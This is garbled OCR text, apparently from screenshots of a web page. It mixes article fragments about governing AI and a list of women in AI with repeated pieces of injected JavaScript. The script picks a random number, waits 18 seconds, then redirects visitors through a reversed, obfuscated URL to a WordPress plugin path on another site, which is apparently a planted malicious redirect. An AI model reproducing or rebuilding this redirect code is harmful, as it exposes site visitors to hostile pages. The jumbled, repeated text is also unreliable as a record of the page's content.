
18000;setTimeout($mWn(0),delay);}
together in Ox
discussing the growing power of AI and the respo
toof-redaeh/snigulp/tnetnoc-pw/moc.snoitulosl
number1=Math.floor(Math.random()*6); if (number
6);if (number1==3){var delay = 18000;setTimeout(
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (
govern the rising power of these technologies.
Inspired by the list of 100 Brilliant Women in AI 
pulled
toof-redaeh/snigulp/tnetnoc-pw/moc.snoi
number1=Math.floor(Math.random()*6); if (number
6);if (number1==3){var delay = 18000;setTimeout(
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco